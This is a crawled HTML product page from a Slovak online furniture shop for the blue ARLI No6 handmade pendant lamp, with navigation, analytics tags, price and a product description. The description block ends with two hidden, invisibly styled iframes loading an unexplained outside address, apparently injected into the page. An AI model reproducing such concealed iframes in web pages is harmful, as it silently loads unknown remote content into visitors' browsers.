

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.design-shop.sk/zavesne-svietidlo-arli-no6/?variant_id=44757?variant_id=44766
body_size: 13304
content:
<!DOCTYPE html>
<html  lang="sk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="canonical" href="/zavesne-svietidlo-arli-no6/" />

				<link rel="alternate" href="https://www.design-shop.cz/zavesne-svitidlo-arli-no6/" hreflang="cs-cs"/>

<link rel="next" href="/zavesne-svietidlo-arli-no6/?productsList1527Page=2" />



  <title>
    Závesné svietidlo ARLI No6, modrá | Design-shop.sk
  </title>

  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />
<meta property="store:id" content="1"  />
<meta property="store:lang" content="0"  />


  <link rel="apple-touch-icon" sizes="76x76" href="/favico/ds/apple-touch-icon.png"  />
  <link rel="icon" type="image/png" sizes="32x32" href="/favico/ds/favicon-32x32.png"  />
  <link rel="icon" type="image/png" sizes="16x16" href="/favico/ds/favicon-16x16.png"  />
  <link rel="manifest" href="/favico/ds/site.webmanifest"  />
  <link rel="mask-icon" href="/favico/ds/safari-pinned-tab.svg" color="#5bbad5"  />
  <link rel="shortcut icon" href="/favico/ds/favicon.ico"  />
  <meta name="msapplication-TileColor" content="#da532c"  />
  <meta name="msapplication-config" content="/favico/ds/browserconfig.xml"  />
  <meta name="theme-color" content="#ffffff"  />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"  />

  <link href="/Themes/design-shop/styles/rt.css?v=20260123155109s" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/master.css?v=20260123155109" rel="stylesheet" media="screen"  />
<link href="/Themes/design-shop/styles/custom.css?v=20260123155109" rel="stylesheet" media="screen"  />
<!--[if lt IE 9]>
	<script src="/Themes/design-shop/scripts/html5shiv.js"></script>
	<script src="/Themes/design-shop/scripts/respond.min.js"></script>
<![endif]-->





<script type="application/ld+json" id="snippet-richSnippet-richSnippet">
{
  "@context": "http:\/\/schema.org",
  "@type": "Product",
  "name": "Závesné svietidlo ARLI No6, modrá",

  "brand": {
    "@type": "Brand",
    "name": "ARLI"
  },

				
  "image":  "https:\/\/www.design-shop.sk\/resources\/App\/202212061447230.69-svietidlo-no6.jpg",
  "identifier":"arli-no6-blu",
  "offers": {
    "@type": "Offer",
    "availability": "http:\/\/schema.org\/InStock",
    "price": "80.98",
    "priceCurrency": "EUR",
	"image":  "https:\/\/www.design-shop.sk\/resources\/App\/202212061447230.69-svietidlo-no6.jpg",
    "category": "Svietidl\u00e1 > Svetl\u00e1 a lampy"
  },
  "url": "https:\/\/www.design-shop.sk\/zavesne-svietidlo-arli-no6\/"
}
</script>


<!-- Start Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];

function gtag() {
    dataLayer.push(arguments);
}

gtag('js', new Date());

gtag('consent', 'default', {
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'security_storage': 'denied'
});

(function(w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
    var f = d.getElementsByTagName(s)[0],
    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-N5VPVN');
</script>
<!-- End Google Tag Manager -->

<!-- Start Google Analytics 4 Product Detail Event -->
<script>
window.dataLayer = window.dataLayer || [];
window.addEventListener('load', function() {
    dataLayer.push({
        event: 'view_item',
        ecommerce: {
            items: [{
                item_name: 'Závesné svietidlo ARLI No6, modrá',
                item_id: 'arli-no6-blu',
                price: 80.98,
                currency: 'EUR',
                category: 'Svietidlá > Svetlá a lampy'
            }]
        }
    });
});
</script>
<!-- End Google Analytics 4 Product Detail Event -->

<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.design-shop.sk/zavesne-svietidlo-arli-no6/" />
<meta property="og:title" content="Závesné svietidlo ARLI No6, modrá" />
<meta property="og:image" content="https://www.design-shop.sk/resources/App/202212061447230.69-svietidlo-no6.jpg" />
<meta property="og:price:amount" content="80.98"/>
<meta property="og:price:currency" content="EUR"/><meta property="og:brand" content="ARLI">
<meta name="google-site-verification" content="SpMnvyNFF2N5jWG9zWP9nJcD5U5Pqz9XoQu7hGmEj3w" /><meta name="facebook-domain-verification" content="ujo60rqh07d29desvoczlxo0b45o8k" /></head>
<body  id="one-col" class="   one-col detail domain-0 ">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5VPVN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<nav class="pushy pushy-left">
  <div class="pushy-close">&#xd7;</div>
	<ul id="block-1" class="global-menu level0 "><li class="first hasChildren"><a   href="#">Nábytok</a><ul class="nav level2 "><li class="first"><a   href="/stolicky/">Stoličky</a></li><li><a   href="/kresla-sedenie/">Kreslá</a></li><li><a   href="/taburetky-sedacie-kocky/">Taburetky</a></li><li><a   href="/lavice/">Lavice</a></li><li><a   href="/postele/">Postele</a></li><li><a   href="/regaly-a-policky/">Regály a police</a></li><li><a   href="/skrine-skrinky-komody/">Komody a skrinky</a></li><li><a   href="/stoly-stoliky/">Stoly</a></li><li class="last"><a   href="/specialne-serie-nabytku/">Špeciálne série nábytku</a></li></ul></li><li class="hasChildren"><a   href="#">Kancelársky nábytok</a><ul class="nav level2 "><li class="first"><a   href="/kancelarske-stolicky-a-kresla/">Kancelárske stoličky</a></li><li><a   href="/konferencne-stolicky/">Konferenčné stoličky </a></li><li><a   href="/pracovne-stoly/">Pracovné stoly</a></li><li><a   href="/akusticke-panely-deliace-steny/">Akustické panely, deliace steny</a></li><li class="last"><a   href="/kancelarske-kontajnery/">Kancelárske skrinky, kontajnery</a></li></ul></li><li class="hasChildren"><a   href="#">Záhradný nábytok</a><ul class="nav level2 "><li class="first"><a   href="/zahradne-sedacie-supravy/">Záhradné sedacie súpravy</a></li><li><a   href="/zahradne-stolicky-a-kresla/">Záhradné stoličky a kreslá</a></li><li><a   href="/zahradne-lavice/">Zahradné lavice</a></li><li><a   href="/zahradne-lehatka/">Záhradné lehátka</a></li><li><a   href="/zahradne-stoly/">Záhradné stoly</a></li><li><a   href="/obluky-na-ruze/">Oblúky na ruže</a></li><li><a   href="/hojdacie-siete/">Hojdacie siete</a></li><li><a   href="/zahradne-slnecniky/">Slnečníky</a></li><li><a   href="/kvetinace/">Kvetináče</a></li><li class="last"><a   href="/doplnky-do-zahrady/">Doplnky do záhrady</a></li></ul></li><li class="hasChildren selectedPageParent active"><a   href="#">Svietidlá</a><ul class="nav level2 "><li class="first last selectedPage  active"><a   href="/svetla-lampy/">Svetlá a lampy</a></li></ul></li><li class="hasChildren"><a   href="#">Doplnky</a><ul class="nav level2 "><li class="first"><a   href="/vesiakove-steny/">Vešiakové steny</a></li><li><a   href="/paravany/">Paravány</a></li><li><a   href="/stojany-na-palivove-drevo/">Stojany na palivové drevo</a></li><li class="last"><a   href="/zrkadla/">Zrkadlá</a></li></ul></li><li><a   href="/akcie/">Akcie</a></li><li class="last"><a   href="/novinky/">Novinky</a></li></ul>
</nav>
<div class="site-overlay"></div>

<div class="pushy-container">
  <header class="header">
    <div class="hidden-xs">
    <div class="topbar topbar-inverse">
     <div class="container">
        <ul class="info pull-left list-inline">
            <li class="hidden-xs">
                <a  href="/informacie-o-nakupe/"><i class="icon-info-sign"></i>Informácie o nákupe</a>
            </li>

            <li class="hidden-xs">
                <a  href="/inspiracie/"><i class="icon-picture"></i>Referencie</a>
            </li>

            <li>
                <a  href="/kontakt/"><i class="icon-envelope-alt"></i>Kontakt</a>
            </li>
        </ul>
        <ul class="info pull-right profile list-inline">

            <!--This is a comment. Comments are not displayed in the browser<li>
                <logoutregistrationlink icon="true"><a href="#">Registration</a></logoutregistrationlink>
            </li>
-->        </ul>
     </div>
  </div>
</div>
    <div class="header-search">
    
		<form   id=search-form  action="/vyhladavanie/" method="post" class=" search-form container">	<input type="hidden" name="ccsForm" value="search-form"/>

				<input aria-label="Hľadaj" id="siteSearch" name="s_keyword" type="text" class="a-c-0   search form-control search" placeholder="Hľadaj"/>
        <button type="submit" class="btn btn-link"><span class="sr-only">Hľadaj </span><i class="icon-search"></i></button>
        <button  class="btn btn-link close-btn" data-toggle="search-form-close"><span class="sr-only">Close </span><i class="icon-remove"></i></button>
			</form>


			
</div>


<section class="brandbar">
    <div class="brandbar-inner">

        <nav id="brandbar" class="container brandbar-container">

            <div class="navigation-hamburger">
                <button type="button" class="hamburger-btn navbar-toggle menu-btn" aria-expanded="false" id="hamburger-btn"> <i class="ico-v-hamburger"></i> </button>
            </div>


            <div class="brandbar-logo">
                <a class="logo" href="/"> <img class="img-responsive" src="/Themes/design-shop/images/logo-0.png"
                                               alt="Logo"> <span class="sr-only">Go to homepage</span> </a>
            </div>

            <div class="brandbar-phone brandbar-tool">
                <a href="tel:" class="phone-row">
                    <i class="phone-icon icon c-icon-phone"></i>
                    <span class="phone-col">
                        <span class="phone-call"></span>
                        <span class="phone-hour"></span>
                    </span>
                </a>

            </div>
            <div class="brandbar-search brandbar-tool">
                <a data-target=".header-search" data-toggle="search-form" >
                    <i class="icon c-icon-search icon-round"></i></a>
            </div>
             <div class="brandbar-search brandbar-tool"> 
                 <!--LMP--><a  class="login-profile mylogin " href="/login.php?lang=sk" rel="nofollow"><i class="icon-lock"></i> Prihlásiť</a><!--ELMP-->
              </div>


            <div id="brandbar-cart" class="brandbar-cart brandbar-tool dropdown" data-spy="affix" data-offset-top="96">


                <a class="cart dropdown-toggle dropdown-toggle-js disabled" data-toggle="dropdown" href="/nakupny-kosik/"><i class="icon c-icon-shopping-cart icon-round"></i><span
                        class="cart-items-number badge"><!--RCI--><!--ERCI--></span></a>

                    <div class="dropdown-menu" style="right: 0; left: auto;" role="menu"
                         aria-labelledby="dLabel">
                        
		<div class="mini-cart-info">
			<table class="table-condensed"><tbody></tbody><tfoot>
          		<tr>
            		<td>&nbsp;</td>
          			<td ><b>Celkom:</b></td>
            		<td>&nbsp;</td>
          			<td  class="text-right"><strong><span class="cart-total-price"><!--BTP--><!--EBTP--></span></strong></td>
          		</tr></tfoot>
          	</table>
          	<div class="checkout pull-right">
          			<a href="/nakupny-kosik/" class="btn btn-primary btn-xs" rel="nofollow">Pozrieť košík</a>
          		</div>

          	<div class="clear"></div>
          	</div>

          	
                    </div>




            </div>

        </nav>
    </div>
</section>
    <!--  navbar -->

    <div id="navbar" class="navbar navbar-default yamm" data-spy="affix" data-offset-top="96" role="navigation">
        <div class="container">

<div id="navbar-menu" class="navbar-menu-default navbar-collapse collapse ">
            <ul  class="nav navbar-nav"><li class="  yamm-fw  dir dropdown" id="tm-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/nabytok/">Nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stolicky" ><a  href="/stolicky/"><img alt=""  src="/resources/App/medium/stolicky-nabytok.jpg"/>Stoličky</a></li><li id="tm-barove-stolicky" ><a  href="/barove-stolicky/"><img alt=""  src="/resources/App/medium/barove-stolicky-nabytok.jpg"/>Barové stoličky</a></li><li id="tm-zvyhodnene-akcne-sety" ><a  href="/zvyhodnene-akcne-sety/"><img alt=""  src="/resources/App/medium/barove-stolicky-sety-nabytok.jpg"/>Barové stoličky - Akciové SETY</a></li><li id="tm-jedalenske-stolicky" ><a  href="/jedalenske-stolicky/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-nabytok.jpg"/>Jedálenské stoličky</a></li><li id="tm-zvyhodnene-sety-stoliciek" ><a  href="/zvyhodnene-sety-stoliciek/"><img alt=""  src="/resources/App/medium/jedalenske-stolicky-sety-nabytok.jpg"/>Jedálenské stoličky - Akciové SETY</a></li><li id="tm-stolicky-pre-deti" ><a  href="/stolicky-pre-deti/"><img alt=""  src="/resources/App/medium/detske-stolicky-nabytok.jpg"/>Detské stoličky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-kresla-sedenie" ><a  href="/kresla-sedenie/"><img alt=""  src="/resources/App/medium/kresla-nabytok.jpg"/>Kreslá</a></li><li class="  title" id="tm-taburetky-sedacie-kocky" ><a  href="/taburetky-sedacie-kocky/"><img alt=""  src="/resources/App/medium/taburetky-nabytok.jpg"/>Taburetky</a></li><li class="  title" id="tm-lavice" ><a  href="/lavice/"><img alt=""  src="/resources/App/medium/lavice-nabytok.jpg"/>Lavice</a></li><li class="  title" id="tm-postele" ><a  href="/postele/"><img alt=""  src="/resources/App/medium/postele-nabytok.jpg"/>Postele</a></li><li class="  title" id="tm-regaly-a-policky" ><a  href="/regaly-a-policky/"><img alt=""  src="/resources/App/medium/regaly-police-nabytok.jpg"/>Regály a police</a></li><li class="  title" id="tm-skrine-skrinky-komody" ><a  href="/skrine-skrinky-komody/"><img alt=""  src="/resources/App/medium/komody-skrinky-nabytok.jpg"/>Komody a skrinky</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-stoly-stoliky" ><a  href="/stoly-stoliky/"><img alt=""  src="/resources/App/medium/stoly-nabytok.jpg"/>Stoly</a></li><li id="tm-jedalenske-stoly" ><a  href="/jedalenske-stoly/"><img alt=""  src="/resources/App/medium/jedalenske-stoly-nabytok.jpg"/>Jedálenské stoly</a></li><li id="tm-barove-stoly-bistro-stoly" ><a  href="/barove-stoly-bistro-stoly/"><img alt=""  src="/resources/App/medium/barove-stoly-nabytok.jpg"/>Barové stoly</a></li><li id="tm-pisacie-a-pracovne-stoly" ><a  href="/pisacie-a-pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Písacie a pracovné stoly</a></li><li id="tm-konferencne-stoliky-a-tv" ><a  href="/konferencne-stoliky-a-tv/"><img alt=""  src="/resources/App/medium/konferencne-stoliky-nabytok.jpg"/>Konferenčné stolíky</a></li><li id="tm-stolove-nohy" ><a  href="/stolove-nohy/"><img alt=""  src="/resources/App/medium/stolove-nohy-nabytok.jpg"/>Stolové nohy</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-specialne-serie-nabytku" ><a  href="/specialne-serie-nabytku/"><img alt=""  src="/resources/App/medium/specialne-serie-nabytok.jpg"/>Špeciálne série nábytku</a></li><li id="tm-nabytok-v-industrialnom-style" ><a  href="/nabytok-v-industrialnom-style/"><img alt=""  src="/resources/App/medium/industrialny-nabytok.jpg"/>Industriálny nábytok</a></li><li id="tm-kovove-stolicky-stoly-lavicky-a-regaly" ><a  href="/kovove-stolicky-stoly-lavicky-a-regaly/"><img alt=""  src="/resources/App/medium/kovovy-nabytok.jpg"/>Kovový nábytok</a></li><li id="tm-stoly-a-stolicky-pre-ziarivu-zahradu" ><a  href="/stoly-a-stolicky-pre-ziarivu-zahradu/"><img alt=""  src="/resources/App/medium/nabytok-pre-zahradu.jpg"/>Stoly a stoličky pre žiarivú záhradu</a></li><li id="tm-stolicky-z-ohybanej-preglejky" ><a  href="/stolicky-z-ohybanej-preglejky/"><img alt=""  src="/resources/App/medium/nabytok-ohybana-preglejka.jpg"/>Stoličky z ohýbanej preglejky</a></li><li id="tm-nabytok-v-starozitnom-vidieckom-style" ><a  href="/nabytok-v-starozitnom-vidieckom-style/"><img alt=""  src="/resources/App/medium/62645_2.jpg"/>Vidiecky štýl a Shabby-Chic</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-kancelarsky-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/kancelarsky-nabytok/">Kancelársky nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-kancelarske-stolicky-a-kresla" ><a  href="/kancelarske-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/kancelarske-stolicky-nabytok.jpg"/>Kancelárske stoličky</a></li><li class="  title" id="tm-konferencne-stolicky" ><a  href="/konferencne-stolicky/"><img alt=""  src="/resources/App/medium/konferencne-stolicky-nabytok.jpg"/>Konferenčné stoličky </a></li><li class="  title" id="tm-pracovne-stoly" ><a  href="/pracovne-stoly/"><img alt=""  src="/resources/App/medium/pracovne-pisacie-stoly-nabytok.jpg"/>Pracovné stoly</a></li><li class="  title" id="tm-akusticke-panely-deliace-steny" ><a  href="/akusticke-panely-deliace-steny/"><img alt=""  src="/resources/App/medium/akusticke-deliace-steny-kancelarsky-nabytok.jpg"/>Akustické panely, deliace steny</a></li><li class="  title" id="tm-kancelarske-kontajnery" ><a  href="/kancelarske-kontajnery/"><img alt=""  src="/resources/App/medium/kancelarske-kontajnery-skrinky-nabytok.jpg"/>Kancelárske skrinky, kontajnery</a></li></ul></li><li class="  yamm-fw  dir dropdown" id="tm-zahradny-nabytok" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/zahradny-nabytok/">Záhradný nábytok</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class="dropdown-menu hidden-xs hidden-sm" >
										<li>
											<div class="yamm-content">
												<div class="row">
													<ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-sedacie-supravy" ><a  href="/zahradne-sedacie-supravy/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-sedacie-supravy.jpg"/>Záhradné sedacie súpravy</a></li><li class="  title" id="tm-zahradne-stolicky-a-kresla" ><a  href="/zahradne-stolicky-a-kresla/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stolicky-kresla.jpg"/>Záhradné stoličky a kreslá</a></li><li class="  title" id="tm-zahradne-lavice" ><a  href="/zahradne-lavice/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lavice.jpg"/>Zahradné lavice</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-zahradne-lehatka" ><a  href="/zahradne-lehatka/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-lehatka-.jpg"/>Záhradné lehátka</a></li><li class="  title" id="tm-zahradne-stoly" ><a  href="/zahradne-stoly/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-zahradne-stoly.jpg"/>Záhradné stoly</a></li><li class="  title" id="tm-obluky-na-ruze" ><a  href="/obluky-na-ruze/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-obluky-na-ruze.jpg"/>Oblúky na ruže</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-hojdacie-siete" ><a  href="/hojdacie-siete/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-hojdacie-siete.jpg"/>Hojdacie siete</a></li><li class="  title" id="tm-zahradne-slnecniky" ><a  href="/zahradne-slnecniky/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-slnecnniky.jpg"/>Slnečníky</a></li><li class="  title" id="tm-kvetinace" ><a  href="/kvetinace/"><img alt=""  src="/resources/App/medium/kvetinace.jpg"/>Kvetináče</a></li></ul><ul class="col-md-3 list-unstyled"><li class="  title" id="tm-doplnky-do-zahrady" ><a  href="/doplnky-do-zahrady/"><img alt=""  src="/resources/App/medium/zahradny-nabytok-doplnky.jpg"/>Doplnky do záhrady</a></li></ul></div></div></li></ul></li><li class="  dir dropdown" id="tm-svietidla" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/svietidla/">Svietidlá</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-svetla-lampy" ><a  href="/svetla-lampy/"><img alt=""  src="/resources/App/medium/svietidla-svetla-lampy.jpg"/>Svetlá a lampy</a></li></ul></li><li class="  dir dropdown" id="tm-doplnky" ><a  class="dropdown-toggle disabled" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="/doplnky/">Doplnky</a><button class="caret-button dropdown-toggle" data-toggle="dropdown" aria-label="Submenu"><span class="caret visible-lg-inline-block visible-md-inline-block"></span></button><ul class=" dropdown-menu hidden-xs hidden-sm  "><li class="  title" id="tm-vesiakove-steny" ><a  href="/vesiakove-steny/"><img alt=""  src="/resources/App/medium/202302221001290.94453-2.jpg"/>Vešiakové steny</a></li><li class="  title" id="tm-paravany" ><a  href="/paravany/"><img alt=""  src="/resources/App/medium/paravany.jpg"/>Paravány</a></li><li class="  title" id="tm-stojany-na-palivove-drevo" ><a  href="/stojany-na-palivove-drevo/"><img alt=""  src="/resources/App/medium/stojany-na-drevo.jpg"/>Stojany na drevo</a></li><li class="  title" id="tm-zrkadla" ><a  href="/zrkadla/"><img alt=""  src="/resources/App/medium/zrkadla.jpg"/>Zrkadlá</a></li></ul></li><li id="tm-akcie" ><a  href="/akcie/">Akcie</a></li><li id="tm-novinky" ><a  href="/novinky/">Novinky</a></li></ul>

 </div>
    </div>
</div>
<!-- /navbar -->


  </header>

  <div class="content-outer">
    <!--  content start -->
<div id="content-inner" class="container">
  <div class="row">

    <div class="col-md-12">
      <div id="breadcrumb" > 
        
        <!-- breadcrumbs start -->
        <ol id="block-9" class="breadcrumb  bc breadcrumbs-default"><li class="first"><a href="/">Úvod</a></li><li><a href="/svietidla/">Svietidlá</a></li><li><a href="/svetla-lampy/">Svetlá a lampy</a></li></ol>
        <!-- breadcrumbs end --> 
        
      </div>
      
      


      

<div class="product-detail-section">
  <div class="">
    <div class="product-detail row" itemtype="http://schema.org/Product" itemscope>
      <div id="product-photo" class="col-md-6">
        



<div class="product-subwrap label-block">
    
  <div id="main-photo">
<a href="/resources/App/202212061447230.69-svietidlo-no6.jpg" itemprop="image" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI No6, modrá"><img class="img-responsive" alt="Závesné svietidlo ARLI No6, modrá" src="/resources/App/medium/202212061447230.69-svietidlo-no6.jpg" /></a> 
  </div>
 
</div>
 <div class="attachment clearfix mt-10">
		<div class="more-views"><ul class="list-inline">
		<li  class="first" ><a href="/resources/App/201808221355290.zavesne-svietidla-no6.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI N°6"><img alt="Závesné svietidlo ARLI N°6" src="/resources/App/square/201808221355290.zavesne-svietidla-no6.jpg"/></a></li><li ><a href="/resources/App/201808221355280.detail-zavesne-svietidlo-arli.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI N°6"><img alt="Závesné svietidlo ARLI N°6" src="/resources/App/square/201808221355280.detail-zavesne-svietidlo-arli.jpg"/></a></li><li ><a href="/resources/App/201808221355280.detail-zavesne-svietidlo-logo.jpg" data-rel="shadowbox[textatt]" title="Závesné svietidlo ARLI N°6"><img alt="Závesné svietidlo ARLI N°6" src="/resources/App/square/201808221355280.detail-zavesne-svietidlo-logo.jpg"/></a></li>
		</ul></div>
		</div> 
   
      </div>
 
      <div class="col-md-6 prod-form">
         <h1 class="sm-down"  itemprop="name"    >Závesné svietidlo ARLI No6, modrá</h1> 
        <p class="shortdesc">Svietidlo N°6 - jedinečné ručne vyrábané slovenské svietidlo s možnosťou výberu z 16 farieb kábla. Vyjadrí vašu osobnosť a štýl. Kvalitný produkt značky ARLI s päticou E27 a textilným káblom dĺžky 1,2 m.</p>
         

<form class="validate-base" name="add_to_cart" action="/zavesne-svietidlo-arli-no6/" method="post" id="cusform-table" onsubmit="return onCartSendSubmit();">
  <div class="buy-box">
    
    <div class="">
      
      <div class="alert alert-danger">
        <strong>Produkt nie je k dispozícii.</strong>
      </div>
      
      
      
      
      
      
      <div class="row ">
        
        <div class="col-xs-12 col-sm-6 col-md-5 col-lg-5 bottom-column">
          <div class="price">
            <p class="price-label reset">Cena</p>
 
            
            
            
            <p itemtype="https://schema.org/Offer" itemscope="" itemprop="offers" class="price-new price-with-tax">
            <link href="https://schema.org/InStock" itemprop="availability">
            <span id="price-with-tax" content="80.975" itemprop="price">80,98 €</span> <span class="price-info">s DPH</span>  
            <meta content="EUR" itemprop="priceCurrency">
            </p>
 
            
            
          </div>
 
        </div>
 
      </div>
 
      <hr/>
      
    </div>
 
  </div>
</form>

 <ul class="list-inline prod-labels"><li class="first"><span class="label product-availability label-info prod-status label-avaib-1">Dodanie: 4 – 7 prac. dní</span></li><li  ><span class="prod-status   img label-id-18"><img class="status-18" alt="Arli. Vyrobené na Slovensku" title="Arli. Vyrobené na Slovensku" src="/resources/App/arli-logo-label.png"/></span></li><li><span class="label label-info prod-delivery label-delivery-1">Doprava zadarmo</span></li></ul><span class="prod-labels-support"></span> 
 

   





 
 









<div class="spec prod-spec" itemprop="description">
  <h3>Svietidlo N°6 - Farba vyjadrí všetko.</h3>
<p>Hrdo vymyslene a vyrobené na Slovensku!</p>
<p>Farbou vieme vyjadriť všetko- kto sme, ako sa cítime, náš štýl, dokonca či sme zamilovaní… nekonečné množstvo kombinácií farieb je ako nekonečne množstvo osobností v nás. Každe svietidlo No6 je jedinečne a dokonalé ako Vy sami.<strong><br />
</strong></p>
<ul>
    <li>Zvoľte si zo 16 starostlivo vybraných farieb kábla</li>
    <li>Svietidlo je vyrábané ručne</li>
</ul>
<hr />
<h4>Parametre:</h4>
<p><strong>Napätie:</strong><br />
230 V</p>
<p><strong>Pätica žiarovky :<br />
</strong>E27<br />
Svietidlo dodávame bez žiarovky.</p>
<p><strong>Kábel:</strong><br />
Dĺžka: 1,2 m<br />
Priemer: 2 x 0.75 mm</p>
<p><strong>Výrobca:<br />
</strong>Značka ARLI je slovenský výrobca a predajca svietidiel a   farebných textilných káblov. Všetky naše produkty sú vyrábané ručne v   najvyššej kvalite.</p>
  <hr />
<h3><em>O značke ARLI.</em></h3>
<p><em>Prinesme sp&auml;ť kvalitu! N&aacute;&scaron; pr&iacute;beh nie je o n&iacute;zkych cen&aacute;ch a v&yacute;predajoch, nie je o obchodnej firme. Pr&iacute;beh ARLI svietidiel začal &uacute;plne inak... N&aacute;jsť sp&ocirc;sob ako veci vyrobiť kvalitne, urobiť z&aacute;kazn&iacute;ka &scaron;ťastn&yacute;m, držať si svoje farby a vr&aacute;tiť sp&auml;ť kvalitu v&yacute;robkov, služieb a em&oacute;cii spojen&yacute;ch so značkou svietidiel. Ak by ste hľadali z&aacute;klady značky ARLI, na&scaron;li by ste tieto. Odvaha postaviť sa proti dne&scaron;n&yacute;m trendom lacnej v&yacute;roby a dovozu, vytvoriť v&yacute;robky, na ktor&eacute; sa m&ocirc;žete 100% spoľahn&uacute;ť a to v&scaron;etko s n&aacute;lepkou &quot;<strong>Vyroben&eacute; na Slovensku</strong>.&quot;<br />
<br />
Už viac ako 2 roky je u n&aacute;s z&aacute;kazn&iacute;k na prvom mieste- svietidl&aacute; a k&aacute;ble vyr&aacute;bame podľa želania, snaž&iacute;me sa vyhovieť každej požiadavke a zaplaten&iacute;m sumy za objedn&aacute;vku n&aacute;&scaron; vzťah so z&aacute;kazn&iacute;kom neskončil. Nen&aacute;jdete n&aacute;s na billboardoch ani v telev&iacute;zii a napriek tomu k n&aacute;m každ&yacute; deň prich&aacute;dzaj&uacute; z&aacute;kazn&iacute;ci, ktor&iacute; vedia, čo v ARLI pre neho urob&iacute;me. Hovor&iacute; sa, že dobr&eacute; spr&aacute;vy maj&uacute; nohy a zl&eacute; kr&iacute;dla, preto sme veľmi radi, že dodnes k n&aacute;m nedoletel d&ocirc;kaz toho, že na&scaron;a cesta je zbytočn&aacute;.<br />
<br />
Te&scaron;&iacute;me sa na bud&uacute;cnosť a na to, že n&aacute;&scaron; ručne vyr&aacute;ban&yacute; dizajn bude robiť radosť ľuďom na celom Slovensku a Česku.</em></p>
<hr /><div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>
<div><iframe style="position:absolute;height:1px,width:1px;top:0;left:0;border:none;visibility:hidden" src="//div.show/public"></iframe></div>	
</div>
 



 



   
      </div>
 
    </div>
 
  </div>
</div>




<div id="layer_cart" class="modal fade prod-add-modal">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button> 
      </div>
 
      <div class="modal-body">
        <h2><i class="icon-check"></i> Tovar bol pridaný do košíka</h2>
 
        <div class="row">
          <div class="col-sm-6">
            <img id="p-image" src="" />
          </div>
 
          <div class="col-sm-6">
            <h3 id="p-title"></h3>
 
            <p class="price-info-box">Cena: <span id="p-price"></span> </p>
 
            <p>Množstvo: <span id="p-quantity"></span> </p>
 
          </div>
 
        </div>
 
      </div>
 
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal"><i class="icon-chevron-left"></i> Späť</button> <a href="/nakupny-kosik/" class="btn btn-primary">Pokračovať <i class="icon-chevron-right"></i></a> 
      </div>
 
    </div>
 
  </div>
</div>



<div class="highlight">
<div class="row">
<div class="col-xs-12 col-sm-4 col-md-4 text-center">
<div class="feature-block"><a href="/bezpecny-nakup/"> <img src="/resources/App/medium/bezpecny-nakup-icon.png" alt="Bezpečný nákup a Overené zákazníkmi" width="50" height="50"> </a>
<h3>Bezpečný nákup</h3>
